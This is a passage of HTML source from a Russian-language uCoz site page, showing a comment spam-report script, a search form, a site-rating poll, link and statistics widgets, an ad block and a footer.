					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --></td>
 <td valign="top" class="column">
 <!--U1DRIGHTER1Z-->
<!-- <block6> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></div></td></tr></table>

<!-- </block6> -->

<!-- <block7> -->

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><script>function pollnow648(){document.getElementById('PlBtn648').disabled=true;_uPostForm('pollform648',{url:'/poll/',type:'POST'});}function polll648(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-648',type:'GET'});}</script><div id="pollBlock648"><form id="pollform648" onsubmit="pollnow648();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Оцените мой сайт</b></div>
				<div class="pollAns"><div class="answer"><input id="a6481" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6481">Отлично</label></div>
<div class="answer"><input id="a6482" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6482">Хорошо</label></div>
<div class="answer"><input id="a6483" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6483">Неплохо</label></div>
<div class="answer"><input id="a6484" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6484">Плохо</label></div>
<div class="answer"><input id="a6485" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6485">Ужасно</label></div>

					<div id="pollSbm648" class="pollButton"><input class="pollBut" id="PlBtn648" type="submit" value="Оценить" /></div>
					<input type="hidden" name="ssid" value="103514774702573641326" />
					<input type="hidden" name="id"   value="1" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="648" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>385</b></div>
			</div></form></div><!-- </bc> --></div></td></tr></table>

<!-- </block9> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block11> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><Li> <A target="_blank" href="http://www.masterpp.ru/" title="Всё для фото и видеомонтажа и многое другое"><B>фото и видеомонтаж</A>
<Li> <A target="_blank" href="//futag.ucoz.ru/" title="Скачать бесплатно футажи"><B>Футажи</A>
<Li> <A target="_blank" href="http://musicmix.moy.su/" title="Скачать музыку бесплатно">Музыка для Вас</A>
<Li> <A target="_blank" href="//footage.ucoz.com/" title="Футажи только авторские"><B>Самодельные футажи </A><!-- </bc> --></div></td></tr></table>
<!-- </block11> -->

<!-- <block12> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><div align="center"><!-- <bc> --><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t27.18;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->
<hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div></td></tr></table>
<!-- </block12> -->

<!-- <block5377> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> -->Реклама<!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><script type="text/javascript">
var bntuniqid = 'DzTJp4RMW3KUoV724iJG';
var bntuniqsid = '53920';
var async = 0;
</script>
<script type="text/javascript" src="//ledsitling.pro/news.js"></script><!-- </bc> --></div></td></tr></table>
<!-- </block5377> -->
<!--/U1DRIGHTER1Z-->
 </td>
 </tr>
 </table>

 <!-- </middle> -->
 
 </div>
<!--U1BFOOTER1Z-->
<br />
<table border="0" cellpadding="5" cellspacing="0" width="100%" id="footer">
<tr><td align="center"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --></td></tr>
<tr><td align="center"><!-- "' --><span class="pbMszquv">Бесплатный <a href="https://www.ucoz.ru/">конструктор сайтов</a> — <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
</table>
<!--/U1BFOOTER1Z-->

</body>

</html>
<!-- 0.10543 (s740) -->